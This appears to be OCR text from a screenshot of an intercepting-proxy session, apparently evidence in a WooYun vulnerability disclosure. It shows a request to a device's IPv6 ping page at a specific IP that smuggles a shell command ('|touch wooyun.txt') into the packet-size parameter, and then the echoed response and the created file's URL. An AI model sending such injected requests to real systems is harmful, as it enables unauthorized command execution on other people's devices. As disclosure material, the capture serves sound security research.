 Go
Cancel
<
>
Target: https://61.152.217.166:9090
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/view/IPV6/ipv6networktool/ping/ping.php?text_target=127.0.0.1&text_pingcount=1&text_packetsize=40|to
uch%20wooyun.txt HTTP/1.1
Host: 61.152.217.166:9090
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=9598fd4f46e6c69780f886f2ca2d245e
</td>
</tr>
<tr>
<th>报文长度</th>
<td class="alignLeft">
<input type="text" id="text_packetsize_ip6"
name="text_packetsize" class="isLen isNum" msg="报文长度错误, 长度范围40-8000"
value="40|touch wooyun.txt" tabindex="4" />
(40-8000字节)
</td>
</tr>
<tr>
<th>Ping次数</th>
<td class="alignLeft">
https://61.152.217.166:9090/view/IPV6/ipv6networktool/ping/wooyun.txt
证书错误
61.152.217.166
?
<
+
>
Type a search tern
Done
www.wooyun.org